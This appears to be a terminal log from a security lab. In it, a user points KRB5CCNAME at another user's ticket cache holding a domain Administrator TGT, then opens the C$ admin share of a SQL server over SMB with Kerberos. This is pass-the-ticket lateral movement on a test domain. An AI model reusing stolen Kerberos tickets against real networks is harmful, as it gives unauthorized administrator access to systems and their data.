 homer_potter@uboring:~$ #chown homer_potter."Domain Users" krb5cc_581000500_testme
homer_potter@uboring:~$ kdestroy
homer_potter@uboring:~$ env | grep KRB
KRB5CCNAME=FILE:/tmp/krb5cc_581001152_Aq5ULK
homer_potter@uboring:~$ export KRB5CCNAME=/tmp/krb5cc_581000500_testme
homer_potter@uboring:~$ klist
Ticket cache: FILE:/tmp/krb5cc_581000500_testme
Default principal: Administrator@CROOK.BADCORP.LOCAL
Valid starting       Expires              Service principal
2021-01-04 15:53:55  2021-01-05 01:53:55  krbtgt/CROOK.BADCORP.LOCAL@CROOK.BADCORP.LOCAL
        renew until 2021-01-05 15:53:55
2021-01-04 15:54:22  2021-01-05 01:53:55  MSSQLSvc/sqluat.crook.badcorp.local:1433@CROOK.BADCORP.LOCAL
        renew until 2021-01-05 15:53:55
homer_potter@uboring:~$ smbclient -k -U "CROOK\\Administrator" //sqluat.crook.badcorp.local/C$
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Sun Dec 27 19:57:50 2020
  bootmgr                          AHSR   384322  Sat Jul 16 15:18:08 2016
  BOOTNXT                           AHS        1  Sat Jul 16 15:18:08 2016
  Documents and Settings            DHS        0  Tue Apr  7 21:00:39 2020
  pagefile.sys                      AHS 402653184  Mon Jan  4 23:00:05 2021
  PerfLogs                            D        0  Tue Apr  7 15:10:35 2020
  Program Files                      DR        0  Sun Dec 27 20:00:14 2020
  Program Files (x86)                 D        0  Tue May 12 18:04:14 2020
  ProgramData                        DH        0  Tue Dec 29 14:12:22 2020
  Recovery                          DHS        0  Tue Apr  7 21:00:45 2020
  RSOP.html                           A   716926  Wed Jun 10 02:35:53 2020
  RSOP.old.html                       A   720900  Tue Jun  9 19:26:11 2020
  SQLServer2017Media                  D        0  Fri Apr 10 14:18:12 2020
  Sysmon                            DHS        0  Mon Jan  4 23:10:42 2021
  System Volume Information         DHS        0  Sat Apr 11 01:32:00 2020
  Users                              DR        0  Sun Dec 27 19:57:37 2020
  Windows                             D        0  Wed Jun 10 04:23:14 2020
                14289407 blocks of size 4096. 8494186 blocks available
smb: \>
lab  0*  ssh